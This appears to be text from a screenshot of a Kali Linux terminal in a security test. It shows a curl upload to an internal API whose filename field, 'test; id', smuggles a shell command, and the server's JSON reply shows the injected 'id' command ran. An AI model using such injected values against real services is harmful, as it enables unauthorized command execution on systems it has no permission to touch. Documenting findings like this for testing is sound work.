 ┌──(kali㉿kali)-[~/Desktop/Cycle-10]
└─$ printf 'x\n' > /tmp/p.txt
┌──(kali㉿kali)-[~/Desktop/Cycle-10]
└─$ curl -sk -H "Authorization: Bearer $TOK" \
-F 'file=@/tmp/p.txt;filename="test; id"' \
https://192.168.64.1/api/packets | python3 -m json.tool
{
"id": "9e289528-0795-4943-bd66-badda4b7562a",
"ownerUserId": "16",
"originalName": "test; id",
"status": "processed",
"helperOutput": "test: empty\nuid=1000(docuser) gid=1000(docuser) groups=1000(docuser)\n",
"createdAt": "2026-11-16T12:30:35.494Z"
}
Processed
#9303 · approved
#9305 · rejected